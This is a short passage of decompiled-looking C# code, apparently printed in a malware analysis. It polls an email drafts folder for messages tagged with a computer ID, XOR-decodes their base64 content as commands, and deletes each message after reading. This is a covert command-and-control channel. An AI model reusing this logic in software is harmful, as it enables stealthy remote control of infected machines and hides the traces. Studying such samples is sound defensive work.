 Program.selectFolder("Drafts");
}
catch
{
Program.selectFolder("INBOX.Drafts");
}
string[] array = Program.searchMessages(Program.comp_id);
string text = "";
for (int i = 0; i < array.Length; i++)
{
byte[] bytes = Program.xor(Convert.FromBase64String(Program.getMessage(array[i])));
Encoding.UTF8.GetString(bytes);
text += Encoding.UTF8.GetString(Program.xor(Convert.FromBase64String(Program.getMessage(array[i]))));
Program.delete(array[i]);
}
string[] array2 = new string[0];
string[] array3 = text.Split(new char[]
{
'\n'
});
for (int j = 0; j < array3.Length; j++)
{
string text2 = array3[j];
if (!text2.Contains(" OK") && text2.Length > 1)
{
Array.Resize<string>(ref array2, array2.Length + 1);
array2[array2.Length - 1] = text2.Trim(new char[]
{
'\r'
}).Trim(new char[]
{
')'
});